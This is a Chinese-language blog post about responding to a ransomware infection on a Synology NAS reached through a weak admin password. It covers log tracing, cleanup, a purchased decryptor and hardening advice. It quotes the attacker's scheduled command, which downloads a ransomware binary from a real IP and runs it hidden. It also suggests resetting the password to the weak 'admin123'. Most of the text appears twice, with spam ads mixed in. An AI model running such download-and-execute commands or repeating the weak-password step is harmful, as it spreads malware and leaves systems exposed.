群晖是一种NAS(网络附属存储)系统,在生活中主要扮演个人私有云角色,可以将文件存储于 NAS,并通过网页浏览器或手机应用程序可实现存储和共享,同时还提供的丰富应用以方便管理应用。借助群晖提供的 QuickConnect 快连服务,无需随身携带存储设备,即可以随时随地访问NAS。因为这些优点,群晖往往被当做是NAS的首选。

但偏偏这次被上勒索病毒了,通过资料查询发现该病毒早在2019年安全专家就已经分析过并已提供预警信息,一旦感染,其中的文件都会被加密,并通过留下的文件索要比特币。经过初步判断是通过web界面的弱口令进去的,之后创建了一个定时任务从美国某个IP下载文件来执行命令,并通过勒索病毒对文件进行了加密且暂时未发现该病毒有横向行动。本文主要记录群晖中勒索病毒后的应急响应过程。

2021最新整理网络安全\渗透测试/安全学习资料(全套视频、大厂面经、精品手册。必备工具包)关注我,私信回复“资料”获取

一、攻击流程(一)获取攻击目标目标地址为http://x.x.x.x:5000,根据资料查询群晖的默认端口就是5000和5001,那么黑客应该是有针对性地通过批量扫描对公网上的IP地址的5000以及5001端口进行检测,如果扫描到为群晖系统,那么就记录下来保存结果

通过工具对目标站点的默认管理账号admin进行爆破,通过admin/123456爆破进入群晖NAS系统,并且黑客采取了动态切换代理IP的方式来提升我们的溯源难度。





(三)植入勒索病毒以admin登录后便植入了勒索病毒,加密硬盘数据(文件类型为encrypt)并留下了比特币支付地址。

目标群晖系统版本的DSM为6.2.3-25426,CPU为INTEL Celeron J3455,在公网上没有已知漏洞存在能够直接进入目标。

既然知道了入侵源头,那么先把弱口令修改掉,防止黑客再次通过弱口令登录,可以通过web系统界面或服务器这两种方式进行修改

(1)直接修改密码将密码修改为强口令,最好启用2步骤验证来提高安全性

1、在web界面开启22端口

2、通过ssh登录目标群晖的admin账户(admin为群晖的默认账户)3、输入以下命令,直接切换为root权限

sudo su -

4、输入以下命令,修改密码为admin123

synouser --setpw admin admin123





根据受害公司的反馈,他们是从7月29日发现文件被加密,而到了8月3日才寻求技术帮助,那么通过群晖自带的日志中心可以发现在7月28日晚上11点19分有来自83.97.20.103通过登录admin账号

当然溯源这个IP并没有什么卵用,因为是海外并已被标记为代理、扫描地址





通过日志查询还发现攻击者在7月28日19分还创建了定时任务

执行的具体命令如下,主要功能是进入/tmp目录下将crp_linux_386文件下载下来并赋予777权限输出为386,通过nohub永久执行386程序且不输出任何信息到终端

cd /tmp && wget --no-check-certificate -O 386 http://98.144.56.47/1/crp_linux_386;chmod 0777 ./386;nohub ./386 --syno=true </dev/null> /dev/null 2>&1 &

在微步上查询98.144.56.47,发现已标识为勒索程序,数据解密的希望已经十分渺茫



首先先将tmp目录下的386文件删除(但是未保存病毒原件,不能仔细分析该病毒,比较可惜),之后主要通过群晖自带的插件Antivirus Essential查看在群晖中是否留有病毒

(1)下载Antivirus Essential

这个太有意思了,在第一天访谈之后,老板去找了淘宝上的店家破解,我一开始以为淘宝的店家真的那么牛,这种加密的数据都能破解,后来访问了暗网的地址才发现,淘宝店家直接出钱买了解密工具,直接净赚xxxx元。





复制一个加密文件通过下载的解密程序尝试进行解密,最后成功解密。解密过程如下:

.\decryptor_windows_x86.exe -s C:\test\

1、停用默认管理账号admin,新建一个不同的账号并分配管理权限

2、杜绝弱口令,设置强口令,可参考等保要求中的长度八位以上,由数字、字母、特殊字符构成

3、修改默认登录端口,可修改如10000 以上的端口

4、开启登录失败锁定,对多次登录失败的IP进行锁定

5、安装安全工具(安全顾问),定期更新补丁并升级版本

6、启用防火墙,配置出入规则

7、文件版本回滚,能轻松将文件还原至感染前的状态,可以有效防止因感染勒索病毒后文件无法访问的情况

8、文件权限控制,在分享文件时设置访问密码、有效期等,并对文件权限进行控制

【网安资料获取】四、总结这是我第一次做应急响应工作,可能无论是对群辉系统还是勒索病毒都知之甚少,难免会有一些解释不清或认知不足的地方。如果各位大佬还有其他更好的思路,欢迎在评论区留言。

前言群晖是一种NAS(网络附属存储)系统,在生活中主要扮演个人私有云角色,可以将文件存储于 NAS,并通过网页浏览器或手机应用程序可实现存储和共享,同时还提供的丰富应用以方便管理应用。借助群晖提供的 QuickConnect 快连服务,无需随身携带存储设备,即可以随时随地访问NAS。因为这些优点,群晖往往被当做是NAS的首选。

但偏偏这次被上勒索病毒了,通过资料查询发现该病毒早在2019年安全专家就已经分析过并已提供预警信息,一旦感染,其中的文件都会被加密,并通过留下的文件索要比特币。经过初步判断是通过web界面的弱口令进去的,之后创建了一个定时任务从美国某个IP下载文件来执行命令,并通过勒索病毒对文件进行了加密且暂时未发现该病毒有横向行动。本文主要记录群晖中勒索病毒后的应急响应过程。

目标地址为http://x.x.x.x:5000,根据资料查询群晖的默认端口就是5000和5001,那么黑客应该是有针对性地通过批量扫描对公网上的IP地址的5000以及5001端口进行检测,如果扫描到为群晖系统,那么就记录下来保存结果

通过工具对目标站点的默认管理账号admin进行爆破,通过admin/123456爆破进入群晖NAS系统,并且黑客采取了动态切换代理IP的方式来提升我们的溯源难度。

(三)植入勒索病毒以admin登录后便植入了勒索病毒,加密硬盘数据(文件类型为encrypt)并留下了比特币支付地址。

目标群晖系统版本的DSM为6.2.3-25426,CPU为INTEL Celeron J3455,在公网上没有已知漏洞存在能够直接进入目标。

既然知道了入侵源头,那么先把弱口令修改掉,防止黑客再次通过弱口令登录,可以通过web系统界面或服务器这两种方式进行修改

(1)直接修改密码将密码修改为强口令,最好启用2步骤验证来提高安全性

1、在web界面开启22端口

2、通过ssh登录目标群晖的admin账户(admin为群晖的默认账户)3、输入以下命令,直接切换为root权限

sudo su -

4、输入以下命令,修改密码为admin123

synouser --setpw admin admin123

根据受害公司的反馈,他们是从7月29日发现文件被加密,而到了8月3日才寻求技术帮助,那么通过群晖自带的日志中心可以发现在7月28日晚上11点19分有来自83.97.20.103通过登录admin账号

当然溯源这个IP并没有什么卵用,因为是海外并已被标记为代理、扫描地址

通过日志查询还发现攻击者在7月28日19分还创建了定时任务

执行的具体命令如下,主要功能是进入/tmp目录下将crp_linux_386文件下载下来并赋予777权限输出为386,通过nohub永久执行386程序且不输出任何信息到终端

cd /tmp && wget --no-check-certificate -O 386 http://98.144.56.47/1/crp_linux_386;chmod 0777 ./386;nohub ./386 --syno=true </dev/null> /dev/null 2>&1 &

在微步上查询98.144.56.47,发现已标识为勒索程序,数据解密的希望已经十分渺茫

首先先将tmp目录下的386文件删除(但是未保存病毒原件,不能仔细分析该病毒,比较可惜),之后主要通过群晖自带的插件Antivirus Essential查看在群晖中是否留有病毒

(1)下载Antivirus Essential

这个太有意思了,在第一天访谈之后,老板去找了淘宝上的店家破解,我一开始以为淘宝的店家真的那么牛,这种加密的数据都能破解,后来访问了暗网的地址才发现,淘宝店家直接出钱买了解密工具,直接净赚xxxx元。

复制一个加密文件通过下载的解密程序尝试进行解密,最后成功解密。解密过程如下:

.\decryptor_windows_x86.exe -s C:\test\

1、停用默认管理账号admin,新建一个不同的账号并分配管理权限

2、杜绝弱口令,设置强口令,可参考等保要求中的长度八位以上,由数字、字母、特殊字符构成

3、修改默认登录端口,可修改如10000 以上的端口

4、开启登录失败锁定,对多次登录失败的IP进行锁定

5、安装安全工具(安全顾问),定期更新补丁并升级版本

6、启用防火墙,配置出入规则

7、文件版本回滚,能轻松将文件还原至感染前的状态,可以有效防止因感染勒索病毒后文件无法访问的情况

8、文件权限控制,在分享文件时设置访问密码、有效期等,并对文件权限进行控制

2021最新整理网络安全\渗透测试/安全学习资料(全套视频、大厂面经、精品手册。必备工具包)关注我,私信回复“资料”获取

四、总结这是我第一次做应急响应工作,可能无论是对群辉系统还是勒索病毒都知之甚少,难免会有一些解释不清或认知不足的地方。如果各位大佬还有其他更好的思路,欢迎在评论区留言。

,